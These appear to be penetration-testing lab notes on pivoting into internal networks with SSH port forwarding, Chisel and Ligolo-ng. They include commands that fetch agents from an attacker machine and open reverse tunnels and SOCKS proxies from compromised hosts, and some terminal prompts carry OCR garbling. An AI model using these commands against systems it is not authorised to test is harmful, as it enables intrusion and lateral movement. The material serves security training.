

## **Local (-L)**

• Set up the local SSH Tunnel:

```
ssh -L LOCAL_PORT:DEST_IP:DEST_PORT user@JumpBox_IP -fN
```
- Switches:
- $-f$  Backgrounds the process
- $-N$  Do not execute a remote command. This is useful for just forwarding ports.
- Example:

```
\leftarrow(dude\mathcal Gkali)-[\sim]\frac{\text{L}}{\text{S}} ssh -L 2222:10.37.73.7:22 bob@192.168.56.142 -fN
bob@192.168.56.142's password: 
\leftarrow(dude\mathcal{B}kali)-[\sim]LS ssh badder@localhost -p 2222
The authenticity of host '[localhost]:2222 ([::1]:2222)' can't be established.
ED25519 key fingerprint is SHA256:xy7p2t9DIIQhUMrOKI6zo7U2m1Sf5+qLan8RsjHCfCY.
This host key is known by the following other names/addresses:
     ~/.ssh/known_hosts:20: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:2222' (ED25519) to the list of known hosts.
badder@localhost's password: 
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage
   System information as of Wed Oct 11 03:59:14 AM UTC 2023
```

```
System load: 0.009765625 Processes: 103
Usage of /: 48.1% of 9.75GB Users logged in: 1
 Memory usage: 22% IPv4 address for enp0s3: 10.0.2.15
Swap usage: 0\% IPv4 address for enp0s8: 10.37.73.7
```
Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status

```
Last login: Wed Oct 11 03:56:43 2023 from 10.37.73.6
badder@ubuntu-server-2:~$ whoami
badder
badder@ubuntu-server-2:~$ hostname
ubuntu-server-2
badder@ubuntu-server-2:~$ exit
logout
Connection to localhost closed.
```
## **Remote/Reverse (-R)**

- This allows us to use the JumpBox as a way to connect back to our Kali machine to set up a proxy to use into the network
- You will need to generate an ssh key pair on the JumpBox and put the public key file data in the ~/.ssh/authorized\_keys file on your Kali machine
- Make sure your SSH is running on your kali machine:

sudo systemctl status ssh

- If it's not running, be sure to turn it on:

```
sudo systemctl start ssh
```
With the key transferred, we can then connect back with a reverse port forward using the following command:

ssh -R LOCAL\_PORT:TARGET\_IP:TARGET\_PORT USERNAME@ATTACKING\_IP -i KEYFILE -fN

Or in our case:

ssh -R 2222:10.37.73.7:22 bob@192.168.56.139 -i id\_rsa -fN

- This would open up a port forward to our Kali box, allowing us to access the 10.37.73.7 server, in exactly the same way as with the forward connection we made before.
- In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it:

ssh -R 1337 USERNAME@ATTACKING\_IP -i KEYFILE -fN

This, again, will open up a proxy allowing us to redirect all of our traffic through localhost port 1337, into the target network.

# **Proxy Jump (-J)**

- We will use the server we can ssh into Ubuntu Server 1 (192.168.56.142) and pivot over to Ubuntu Server 2 (10.37.73.7):
- Syntax is: ssh -J user@JumpBox\_IP:PORT user@Destination\_IP:PORT
- Example:

```
\leftarrow(dude\mathcal Gkali)-[\sim]└─$ ssh -J bob@192.168.56.142 badder@10.37.73.7
bob@192.168.56.142's password: 
The authenticity of host '10.37.73.7 (<no hostip for proxy command>)' can't be
established.
ED25519 key fingerprint is SHA256:xy7p2t9DIIQhUMrOKI6zo7U2m1Sf5+qLan8RsjHCfCY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.37.73.7' (ED25519) to the list of known hosts.
badder@10.37.73.7's password: 
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
```
- \* Documentation: https://help.ubuntu.com
- \* Management: https://landscape.canonical.com
- \* Support: https://ubuntu.com/advantage

System information as of Wed Oct 11 03:39:05 AM UTC 2023

System load: 0.103515625 Processes: 103 Usage of /: 48.1% of 9.75GB Users logged in: 1 Memory usage: 22% IPv4 address for enp0s3: 10.0.2.15 Swap usage:  $0\%$  IPv4 address for enp0s8: 10.37.73.7

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status

Last login: Wed Oct 11 03:35:25 2023 badder@ubuntu-server-2:~\$ whoami badder badder@ubuntu-server-2:~\$ hostname ubuntu-server-2 badder@ubuntu-server-2:~\$ exit logout Connection to 10.37.73.7 closed.

## **Chisel**

#### **Get the Chisel Agent on to the remote server**

- Can use various methods to do this:
	- Set up a Python Simple HTTP Server and WGET them to the server
	- Put the agent files on a web server you own (or your Kali machine) and WGET them to the server
	- Pull them directly from the GitHub Repo (if the server has Internet access)
	- SCP them over to the machine (Our Method for the class)
- WGET it from our server:

wget http://192.168.56.139/chisel-agent/chisel

### **Reverse Proxy:**

#### **Start the Chisel Server (Kali):**

./chisel server --port 8080 --reverse OR to Background it:

./chisel server -p LISTEN\_PORT --reverse &

#### **Connect the Chisel Client to the Server (Ubuntu-Server-1):**

./chisel client 192.168.56.139:8080 R:socks

### **Update/Confirm Proxychains config (socks5)**

When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:

```
[ProxyList]
# add proxy here ...
# meanwhile 
# defaults set to "tor" 
socks5  127.0.0.1 1080
```
*Note: The above configuration is for a reverse SOCKS proxy -- as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).*

#### SSH over to 10.37.73.7:

```
proxychains ssh dude@10.37.73.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.37.73.7:22 ... OK
dude@10.37.73.7's password: 
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
...
dude@ubuntu-server-2:~$ whoami
dude
dude@ubuntu-server-2:~$ hostname
ubuntu-server-2
dude@ubuntu-server-2:~$ ping 10.37.73.8
PING 10.37.73.8 (10.37.73.8) 56(84) bytes of data.
```

```
64 bytes from 10.37.73.8: icmp_seq=1 ttl=64 time=1.83 ms
64 bytes from 10.37.73.8: icmp_seq=2 ttl=64 time=0.372 ms
\wedge C
--- 10.37.73.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.372/1.099/1.826/0.727 ms
dude@ubuntu-server-2:~$ exit
logout
Connection to 10.37.73.7 closed.
\leftarrow(dude\mathcal Gkali)-[\sim]\sqcup_{\mathcal{S}}
```
### **Local port Forwarding:**

On the compromised target we set up a chisel server:

```
./chisel server -p 1337
```
We now connect to this from our attacking machine like so:

./chisel client 192.168.56.142:1337 2222:10.37.73.7:22

For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:

./chisel client 172.16.0.5:8000 2222:172.16.0.10:22

# **Ligolo-ng**

- By far the easiest
- Works like a VPN
- Don't have to worry about just ports
- No Proxy Chains config
- No Socks proxies

#### **Get the Agent on to the remote server**

- Can use various methods to do this:
	- Set up a Python Simple HTTP Server and WGET them to the server
	- Put the agent files on a web server you own (or your Kali machine) and WGET them to the server
	- Pull them directly from the GitHub Repo (if the server has Internet access)
	- SCP them over to the machine (Our Method for the class)

## **Set up TUN Interface on Kali:**

#### **Verify the interface:**

ip a ifconfig ligolo

#### **Start up Proxy Listener:**

./proxy -selfcert proxyme <-- My Alias for the above

#### **Start up the Agent:**

#### **Linux Machine:**

./agent -connect <Kali IP>:11601 -ignore-cert ./agent -connect 192.168.45.212:11601 -ignore-cert

#### **Windows Machine:**

`.\agent.exe -connect 192.168.45.212:11601 -ignore-cert'

Or if you want to background the agent so you can still use the terminal: Start-Job { .\agent.exe -connect 192.168.45.212:11601 -ignore-cert }

#### **Adding a new route on Proxy Server (Kali)**

sudo ip route add 172.16.8.0/24 dev ligolo

### **Check the route took:**

ip route | grep ligolo

### **Set the session in Ligolo-NG:**

ligolo-ng » session ? Specify a session : 1 - confluence@confluence01 - 192.168.233.63:50848

#### **Start tunneling through the connection/session:**

[Agent : confluence@confluence01] » start INFO[0154] Starting tunnel to confluence@confluence01 [Agent : confluence@confluence01] »

# **Check Connectivity to Hosts on Internal Network**

ping <Internal IP>

ping 10.37.73.7

# **Creating Listeners**

listener\_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp listener\_list